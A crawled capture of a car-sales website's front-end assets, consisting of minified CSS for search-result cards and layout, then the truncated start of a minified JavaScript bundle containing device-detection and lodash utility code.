.5rem}.async-cards>.title{text-align:center;font-size:2rem}.async-cards__inner{flex-flow:row;max-width:100%;margin:auto;display:flex;overflow:auto}.async-cards__inner>.r{min-width:280px}@media (min-width:768px){.async-cards__inner{justify-content:space-between}}.banner{box-shadow:none;text-align:center;background-color:#0000;max-width:1260px;margin:0 auto;display:block}.banner img{max-width:100%;height:auto}.pgn{flex-wrap:wrap;justify-content:center;align-items:center;margin:1rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8572rem;display:flex}.pgn>*{white-space:nowrap}.pgn .btn{color:#050f0c;background:0 0;border-width:2px;border-radius:50%;justify-content:center;align-items:center;width:35px;height:35px;margin:0 .15em;padding:0;font-size:.8572rem}.pgn .btn svg{width:1rem;height:1rem}.pgn__next,.pgn__prev,.pgn__link{display:flex}.pgn__first,.pgn__last{display:none}.pgn__link{color:#050f0c;background-color:#0000;border-color:#0000}.pgn__link.active{color:#11382b;background-color:#51f58d;border-color:#51f58d}.pgn__text{display:none}@media (min-width:480px){.pgn .btn{width:40px;height:40px;margin:0 .25em}}@media (min-width:768px){.pgn__first,.pgn__last{display:flex}.pgn__text{color:#050f0c;margin:0 .25em;display:inline-block}.pgn__link:not([disabled]):hover,.pgn__link:not([disabled]):focus{background-color:#51f58d;border-color:#51f58d}}.result-card___container{padding:.25rem}.result-card___wrap{grid-gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));max-width:100%;display:grid;position:relative}.sr__footer{justify-content:center;max-width:1260px;margin:0 auto;display:flex}.btn-filter-anchor{display:none}@media (min-width:1024px){.search .bc__inner,.vansearch .bc__inner{max-width:1600px;padding-left:320px}.sr_page{grid-gap:2rem;grid-template-columns:300px minmax(0,1fr);grid-template-areas:"search-panel""result-cards";max-width:1600px;margin:0 auto;display:grid}.sr_page .sp2{grid-area:search-panel}.sr_page .result-card___wrap{grid-area:result-cards}.result-card___container .loading{opacity:.5;pointer-events:none;transition:opacity .3s}.btn-filter-anchor{opacity:0;visibility:hidden;width:50px;height:50px;margin-left:0;padding:.5rem;transition:opacity .5s,visibility .5s;display:block;position:-webkit-sticky;position:sticky;top:205px;bottom:1rem}.btn-filter-anchor.show{opacity:1;visibility:visible}.btn-filter-anchor.show svg{width:1.5rem;height:1.5rem}.btn-filter-anchor.show:before{background-image:none;display:none}}.result-card{border:1px solid #e2e7e5;border-radius:1rem;flex-direction:column;justify-content:space-between;width:100%;max-width:450px;height:100%;margin:auto;display:flex;position:relative}.result-card button,.result-card a{z-index:2;position:relative}.result-card button:hover,.result-card a:hover{text-decoration:underline}.result-card .result-card__link{-webkit-user-select:none;user-select:none;z-index:1;font-size:0;position:absolute;top:0;bottom:0;left:0;right:0}.result-card:hover{border-color:#cbc5f8}.result-card:hover .btn--txt{text-decoration:underline}.result-card-sold{opacity:.75}.result-card__header{border-bottom:1px solid #e2e7e5;padding:1rem;display:block}.result-card__image-container{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;position:relative}.result-card__image-container .compact-like{position:absolute;bottom:-1rem;right:1rem}.result-card__image{display:block;position:relative;overflow:hidden}.result-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.result-card__image .lazy:before,.featured-gallery-container:before{content:"";width:100%;padding-top:70%;display:block}.featured-gallery-container .featured-gallery{width:100%;height:100%;position:absolute;top:0}.featured-gallery-container .featured-gallery img{object-fit:cover;width:100%;height:100%}.featured-gallery-container .featured-gallery-col{width:100%;height:65%;position:absolute}.featured-gallery-container .grid{grid-column-gap:.35rem}.featured-gallery-container .featured-gallery-col-secondary{width:100%;height:33%;position:absolute;top:67%}.featured-gallery-container .featured-gallery-col-secondary img{position:absolute;top:0;bottom:0;left:0;right:0}.result-card__image-data{color:#fff;z-index:1;background:#0009;border-radius:90px;align-items:center;padding:.25rem .5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;display:flex;position:absolute;top:1rem}.result-card__image-data.right{right:1rem}.result-card__image-data.left{left:1rem}.result-card__image-data svg{width:.75rem;margin-right:.25rem}.result-card__body{padding:1rem}.result-card__vehicle-details{line-height:1;position:relative}.result-card__vehicle-details>div{min-height:36px}.result-card__status{position:absolute;top:-.75rem}.result-card-van.result-card__vehicle-details{padding-top:.5rem}.result-card__vehicle-info{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;margin:.5rem 0 1rem;padding:.5rem 0}.result-card__vehicle-info li{min-width:20%;max-width:20%;line-height:1}.result-card__vehicle-info .vehicle-info__body{padding-top:2rem;position:relative}.result-card__vehicle-info .vehicle-info__body svg{width:auto;height:40px;position:absolute;top:-5px}.result-card__vehicle-info .vehicle-info__mileage{line-height:2rem}.result-card__vehicle-info span{display:block}.result-card__vehicle-info svg{width:1.5rem}.result-card__dealer{border-radius:1rem;min-height:63px;margin-bottom:1rem;padding:.5rem}.result-card__dealer svg{width:1rem;height:1rem;margin-right:.5rem}.result-card__dealer-link{line-height:1}.result-card__dealer-link:hover{text-decoration:underline}.result-card__footer svg{width:1rem;min-width:1rem;margin-right:.1rem}.result-card:nth-child(26){order:26}.result-card:nth-child(25){order:25}.result-card:nth-child(24){order:24}.result-card:nth-child(23){order:23}.result-card:nth-child(22){order:22}.result-card:nth-child(21){order:21}.result-card:nth-child(20){order:20}.result-card:nth-child(19){order:19}.result-card:nth-child(18){order:18}.result-card:nth-child(17){order:17}.result-card:nth-child(16){order:16}.result-card:nth-child(15){order:15}.result-card:nth-child(14){order:14}.result-card:nth-child(13){order:13}.result-card:nth-child(12){order:12}.result-card:nth-child(11){order:11}.result-card:nth-child(10){order:10}.result-card:nth-child(9){order:9}.result-card:nth-child(8){order:8}.result-card:nth-child(7){order:7}.result-card:nth-child(6){order:6}.result-card:nth-child(5){order:5}.result-card:nth-child(4){order:4}.result-card:nth-child(3){order:3}.result-card:nth-child(2){order:2}.result-card:first-child{order:1}.ad-1{order:3}.ad-2{order:9}.srp-cazoo-banner{order:3}@media (min-width:650px){.ad-2{order:16}.srp-cazoo-banner{order:4}.srp-cazoo-banner.first-ad{order:5}}@media (min-width:958px){.ad-1{order:2}.srp-cazoo-banner{order:6}.srp-cazoo-banner.first-ad{order:5}}@media (min-width:1024px) and (max-width:1273px){.ad-1{order:3}.ad-2{order:16}}@media (min-width:1596px){.ad-1{order:3}.ad-2{order:14}.srp-cazoo-banner{order:8}.srp-cazoo-banner.first-ad{order:7}}.promo{width:100%;height:100%;margin:auto}.promo>div>div>iframe{width:100%}@media (max-width:649px){.result-card___wrap{grid-template-columns:1fr}.result-card{max-width:350px;margin-left:auto;margin-right:auto}.promo{justify-self:center;min-width:350px;max-width:350px}.promo>div{justify-content:center;display:flex}.promo>div,.promo>div>div,.promo>div>div>iframe{min-height:100%!important;max-height:100%!important}}@media (min-width:665px){.promo>div,.promo>div>div{height:100%!important}.promo>div>div>iframe{min-height:100%!important}}.m-arc{width:100%;position:relative;overflow:hidden}.m-arc.multi-svg{width:100%;overflow:hidden}.m-arc.multi-svg svg{margin:0 auto;display:block}.m-arc__score{color:#51f58d;margin:0;display:block;position:absolute;top:45%;left:0;right:0;transform:translateY(-50%)}.m-arc__max{display:block;position:absolute;top:70%;left:0;right:0;transform:translateY(-50%)}.rev{background:#fff;border:1px solid #e2e7e5;border-radius:1rem;justify-content:start}.rev .image-container{margin:0}.rev__header{border-bottom:1px solid #e2e7e5;min-height:76px;padding:.5rem}.rev__header .title-4,.rev__header p{margin:0}.rev__blurb{min-height:44px}.average{color:#fff;opacity:.8;z-index:500;background-color:#6458be;border-color:#6458be;border-radius:100%;flex-wrap:wrap;justify-content:center;width:100px;height:100px;margin:0;padding:1rem;display:flex;position:absolute;top:80px;right:7px}.average:hover{opacity:1;background-color:#6458be;border-color:#6458be}.average__price{margin-top:auto;margin-bottom:.2rem}.average__title{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.rev__cta{padding:1rem}.snapshot-section{position:relative}.snapshot-section picture{min-height:175px;display:block}.snapshot-section img{mix-blend-mode:multiply;object-fit:cover;width:100%;height:100%;position:absolute}.star-icon{width:1.5rem;height:1.75rem;margin-right:1rem}.vehicle-gen-list{overflow:hidden}.vehicle-gen-list>.card-line{border-bottom:none;border-left:none;border-right:none;border-radius:0;padding-bottom:0;padding-left:0;padding-right:0}.vehicle-gen-list .grid{padding-top:2px;padding-left:4px}.vehicle-gen{width:350px;position:relative}.vehicle-gen-list li:last-child .vehicle-gen{margin-right:.5rem}.vehicle-gen .lazy{width:100%;position:relative}.vehicle-gen .lazy:before{content:"";background-color:#e2e7e5;border-radius:1rem;width:100%;padding-top:75%;display:block}.vehicle-gen__image{width:100%;max-width:350px;height:auto;animation:.3s forwards fade-in;position:absolute;top:0;left:50%;transform:translate(-50%)}.vehicle-gen-spec .bullets li{padding:0}.vehicle-gen-spec__icon{width:30px;margin-right:.5rem;display:flex}.vehicle-gen-spec__icon svg{width:1.5rem;height:1.5rem}.vehicle-gen-var{grid-template-columns:1fr auto;padding:.5rem;display:grid}.vehicle-gen-var svg{place-self:center flex-end;width:20px}.vehicle-gen-info{cursor:pointer;background-color:#0000;border:none;position:absolute;top:1rem;right:1rem}.vehicle-gen-info svg{width:2rem}.vehicle-gen-spec__def{max-width:240px}.ulez-icon{width:24px}@media (max-width:479px){.vehicle-gen{width:300px}}@media (max-width:1023px){.vehicle-gen-list{padding-top:4rem}.vehicle-gen-list .card-line-title{text-align:center;top:-3rem;left:0;right:0;transform:none}}@media (min-width:1024px){.vehicle-gen{width:400px}}.finance-example-overlay{text-align:center;font-size:.75rem}.finance-example-overlay__logo-wrapper{max-width:65%;margin:0 auto 1rem}.finance-example-overlay__logo{max-width:100%}.finance-example-overlay__table{width:100%}.finance-example-overlay__table-cell,.finance-example-overlay__table-heading{text-align:left;border-bottom:1px solid;padding:.25rem}.finance-brand--carmoney{color:#fff;background:#2f8583}.finance-brand--carmoney .title-3{color:#fff}.finance-brand--carmoney .finance-example-overlay__logo-wrapper{height:0;padding-top:12%;position:relative;overflow:hidden}.finance-brand--carmoney .finance-example-overlay__logo-wrapper .finance-example-overlay__logo{width:100%;height:auto;position:absolute;top:37%;left:50%;transform:translate(-50%)translateY(-50%)}.gm-style-iw-chr{position:absolute;right:0}.info-window-header{padding-top:.5rem;padding-right:1rem}.map-overlay .map-details svg{min-width:1rem;height:1rem;margin-right:1rem}.map-overlay .w3w .w3w--text{margin-right:.5rem}.map-overlay .w3w .tooltip__button{width:1.5rem;height:1.5rem}.map-overlay .card{padding:1rem}.btn--operating-status{width:100%;font-size:1rem}.btn--operating-status svg{width:1.5rem;height:1.5rem}.btn--operating-status:after{width:30px;height:20px}.status-headline .circle-icon{padding:5px}.status-headline svg{max-width:2rem;max-height:2rem}.status-point{flex-grow:0}.status-point .circular-icon__inner{width:50%}.status-point .circular-icon{width:50%;padding-top:50%}.status-footer{padding:1rem}@media screen and (max-width:767px){.operating-status-container{max-height:65vh;padding:.3rem;overflow-x:hidden;overflow-y:auto}.status-point:nth-child(-n+4){border-bottom:1px solid #e2e7e5;margin-bottom:.5rem;padding-bottom:.5rem}.status-point .circular-icon{width:35%;padding-top:35%}.status-point-child{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.status-footer{width:100%;padding:.5rem;box-shadow:0 -2px 5px #00000040}}@media (min-width:768px){.status-point:nth-child(n+5){margin-top:1rem}.status-point-child{border-radius:1rem;padding:1rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;box-shadow:0 2px 5px #00000040}}.dealer-group-tiles img{flex:none;align-self:center;max-width:80%;max-height:100%;margin-top:1rem}.additional h2{color:#050f0c;text-align:center;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}.seo-admin-content h2,.seo-admin-content h3{text-align:center}.seo-admin-content h2:first-child{margin-bottom:1rem}.seo-admin-content ul{margin-top:1rem;list-style:inside}.seo-admin-content ul li{padding-top:.5rem}.accordion .seo-admin-content h2,.accordion .seo-admin-content h3{text-align:left}.accordion .special{margin:0;padding:0}.introduction p:first-of-type{margin-top:0}.introduction .logo{justify-content:center;align-items:center;display:flex}.full-list{padding:0}.bc{display:none}@media (min-width:480px){.bc{display:block}.seo-admin-content h2:first-child{margin-bottom:1.5rem}}@media (max-width:767px){.seo-introduction--button-container{border-top:1px solid #e2e7e5;margin-top:1rem}.sp__compact h1{display:none}.snapshot-section picture{position:relative}.snapshot-section img{max-width:350px;top:50%;left:50%;transform:translate(-50%,-50%)}}@media (min-width:768px){.introduction .logo{border-right:2px solid #e2e7e5;height:100%}.seo-admin-content h2:first-child{margin-bottom:2rem}.snapshot-section img{object-fit:contain}}@media (min-width:1024px){.snapshot-section img{object-fit:cover}.seo-admin-content h2:first-child{margin-bottom:3rem}}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/js/motorsseosearchcontroller.js
body_size: 117339
content:
/*! For license information please see motorsseosearchcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,o,a={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8587);function o(e,t){if(null==e)return{};var n,o,a=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},159:(e,t,n)=>{"use strict";var r,o=n(6540),a=(r=o)&&"object"==typeof r&&"default"in r?r.default:r,i=n(5576),l=new i,c=l.getBrowser(),s=l.getCPU(),d=l.getDevice(),u=l.getEngine(),m=l.getOS(),p=l.getUA(),f=function(e){return l.setUA(e)},h=function(e){if(e){var t=new i(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},v=Object.freeze({ClientUAInstance:l,browser:c,cpu:s,device:d,engine:u,os:m,ua:p,setUa:f,parseUserAgent:h});function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function b(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(){return C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},C.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function k(e,t){return k=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},k(e,t)}function S(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function M(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){l=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return P(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var x="mobile",_="tablet",R="smarttv",O="console",A="wearable",N="embedded",j=void 0,T={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},V={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},I={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},D=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},H=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},Z=function(e){var t=H();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},q=function(e,t,n,r){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){w(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,{vendor:D(t.vendor),model:D(t.model),os:D(n.name),osVersion:D(n.version),ua:D(r)})};var W=function(e){return e.type===x},B=function(e){return e.type===_},U=function(e){var t=e.type;return t===x||t===_},F=function(e){return e.type===R},z=function(e){return e.type===j},G=function(e){return e.type===A},$=function(e){return e.type===O},K=function(e){return e.type===N},Y=function(e){var t=e.vendor;return D(t)},J=function(e){var t=e.model;return D(t)},X=function(e){var t=e.type;return D(t,"browser")},Q=function(e){return e.name===V.Android},ee=function(e){return e.name===V.Windows},te=function(e){return e.name===V.MAC_OS},ne=function(e){return e.name===V.WindowsPhone},re=function(e){return e.name===V.IOS},oe=function(e){var t=e.version;return D(t)},ae=function(e){var t=e.name;return D(t)},ie=function(e){return e.name===T.Chrome},le=function(e){return e.name===T.Firefox},ce=function(e){return e.name===T.Chromium},se=function(e){return e.name===T.Edge},de=function(e){return e.name===T.Yandex},ue=function(e){var t=e.name;return t===T.Safari||t===T.MobileSafari},me=function(e){return e.name===T.MobileSafari},pe=function(e){return e.name===T.Opera},fe=function(e){var t=e.name;return t===T.InternetExplorer||t===T.Ie},he=function(e){return e.name===T.MIUI},ve=function(e){return e.name===T.SamsungBrowser},ge=function(e){var t=e.version;return D(t)},ye=function(e){var t=e.major;return D(t)},be=function(e){var t=e.name;return D(t)},we=function(e){var t=e.name;return D(t)},Ce=function(e){var t=e.version;return D(t)},Ee=function(){var e=H(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},ke=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Se=function(){var e=H();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Me=function(){return Z("iPad")},Le=function(){return Z("iPhone")},Pe=function(){return Z("iPod")},xe=function(e){return D(e)};function _e(e){var t=e||v,n=t.device,r=t.browser,o=t.os,a=t.engine,i=t.ua;return{isSmartTV:F(n),isConsole:$(n),isWearable:G(n),isEmbedded:K(n),isMobileSafari:me(r)||Me(),isChromium:ce(r),isMobile:U(n)||Me(),isMobileOnly:W(n),isTablet:B(n)||Me(),isBrowser:z(n),isDesktop:z(n),isAndroid:Q(o),isWinPhone:ne(o),isIOS:re(o)||Me(),isChrome:ie(r),isFirefox:le(r),isSafari:ue(r),isOpera:pe(r),isIE:fe(r),osVersion:oe(o),osName:ae(o),fullBrowserVersion:ge(r),browserVersion:ye(r),browserName:be(r),mobileVendor:Y(n),mobileModel:J(n),engineName:we(a),engineVersion:Ce(a),getUA:xe(i),isEdge:se(r)||ke(i),isYandex:de(r),deviceType:X(n),isIOS13:Se(),isIPad13:Me(),isIPhone13:Le(),isIPod13:Pe(),isElectron:Ee(),isEdgeChromium:ke(i),isLegacyEdge:se(r)&&!ke(i),isWindows:ee(o),isMacOs:te(o),isMIUI:he(r),isSamsungBrowser:ve(r)}}var Re=F(d),Oe=$(d),Ae=G(d),Ne=K(d),je=me(c)||Me(),Te=ce(c),Ve=U(d)||Me(),Ie=W(d),De=B(d)||Me(),He=z(d),Ze=z(d),qe=Q(m),We=ne(m),Be=re(m)||Me(),Ue=ie(c),Fe=le(c),ze=ue(c),Ge=pe(c),$e=fe(c),Ke=oe(m),Ye=ae(m),Je=ge(c),Xe=ye(c),Qe=be(c),et=Y(d),tt=J(d),nt=we(u),rt=Ce(u),ot=xe(p),at=se(c)||ke(p),it=de(c),lt=X(d),ct=Se(),st=Me(),dt=Le(),ut=Pe(),mt=Ee(),pt=ke(p),ft=se(c)&&!ke(p),ht=ee(m),vt=te(m),gt=he(c),yt=ve(c);function bt(e){var t=e||window.navigator.userAgent;return h(t)}t.gY=function(e){if(e&&"string"==typeof e){var t=h(e);return _e({device:t.device,browser:t.browser,os:t.os,engine:t.engine,ua:t.ua})}console.error("No valid user agent string was provided")}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,i=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,d=c||s||Function("return this")(),u=Object.prototype.toString,m=Math.max,p=Math.min,f=function(){return d.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=a.test(e);return n||i.test(e)?l(e.slice(2),n?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,a,i,l,c,s=0,d=!1,u=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,a=o;return r=o=void 0,s=t,i=e.apply(a,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||u&&e-s>=a}function w(){var e=f();if(b(e))return C(e);l=setTimeout(w,function(e){var n=t-(e-c);return u?p(n,a-(e-s)):n}(e))}function C(e){return l=void 0,g&&r?y(e):(r=o=void 0,i)}function E(){var e=f(),n=b(e);if(r=arguments,o=this,c=e,n){if(void 0===l)return function(e){return s=e,l=setTimeout(w,t),d?y(e):i}(c);if(u)return l=setTimeout(w,t),y(c)}return void 0===l&&(l=setTimeout(w,t)),i}return t=v(t)||0,h(n)&&(d=!!n.leading,a=(u="maxWait"in n)?m(v(n.maxWait)||0,t):a,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==l&&clearTimeout(l),s=0,r=c=o=l=void 0},E.flush=function(){return void 0===l?i:C(f())},E}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Function]",l="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,d={};d["[object Float32Array]"]=d["[object Float64Array]"]=d["[object Int8Array]"]=d["[object Int16Array]"]=d["[object Int32Array]"]=d["[object Uint8Array]"]=d["[object Uint8ClampedArray]"]=d["[object Uint16Array]"]=d["[object Uint32Array]"]=!0,d[a]=d["[object Array]"]=d["[object ArrayBuffer]"]=d["[object Boolean]"]=d["[object DataView]"]=d["[object Date]"]=d["[object Error]"]=d[i]=d["[object Map]"]=d["[object Number]"]=d[l]=d["[object RegExp]"]=d["[object Set]"]=d["[object String]"]=d["[object WeakMap]"]=!1;var u="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,p=u||m||Function("return this")(),f=t&&!t.nodeType&&t,h=f&&e&&!e.nodeType&&e,v=h&&h.exports===f,g=v&&u.process,y=function(){try{var e=h&&h.require&&h.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,C,E,k=Array.prototype,S=Function.prototype,M=Object.prototype,L=p["__core-js_shared__"],P=S.toString,x=M.hasOwnProperty,_=(w=/[^.]+$/.exec(L&&L.keys&&L.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",R=M.toString,O=P.call(Object),A=RegExp("^"+P.call(x).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=v?p.Buffer:void 0,j=p.Symbol,T=p.Uint8Array,V=N?N.allocUnsafe:void 0,I=(C=Object.getPrototypeOf,E=Object,function(e){return C(E(e))}),D=Object.create,H=M.propertyIsEnumerable,Z=k.splice,q=j?j.toStringTag:void 0,W=function(){try{var e=fe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=N?N.isBuffer:void 0,U=Math.max,F=Date.now,z=fe(p,"Map"),G=fe(Object,"create"),$=function(){function e(){}return function(t){if(!Le(t))return{};if(D)return D(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new Y(e);this.size=t.size}function Q(e,t){var n=Ce(e),r=!n&&we(e),o=!n&&!r&&ke(e),a=!n&&!r&&!o&&xe(e),i=n||r||o||a,l=i?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=l.length;for(var s in e)!t&&!x.call(e,s)||i&&("length"==s||o&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||he(s,c))||l.push(s);return l}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];x.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&W?W(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}K.prototype.clear=function(){this.__data__=G?G(null):{},this.size=0},K.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},K.prototype.get=function(e){var t=this.__data__;if(G){var n=t[e];return n===r?void 0:n}return x.call(t,e)?t[e]:void 0},K.prototype.has=function(e){var t=this.__data__;return G?void 0!==t[e]:x.call(t,e)},K.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=G&&void 0===t?r:t,this},Y.prototype.clear=function(){this.__data__=[],this.size=0},Y.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():Z.call(t,n,1),--this.size,!0)},Y.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},Y.prototype.has=function(e){return ne(this.__data__,e)>-1},Y.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new K,map:new(z||Y),string:new K}},J.prototype.delete=function(e){var t=pe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return pe(this,e).get(e)},J.prototype.has=function(e){return pe(this,e).has(e)},J.prototype.set=function(e,t){var n=pe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new Y,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Y){var r=n.__data__;if(!z||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var oe,ae=function(e,t,n){for(var r=-1,o=Object(e),a=n(e),i=a.length;i--;){var l=a[oe?i:++r];if(!1===t(o[l],l,o))break}return e};function ie(e){return null==e?void 0===e?"[object Undefined]":"[object 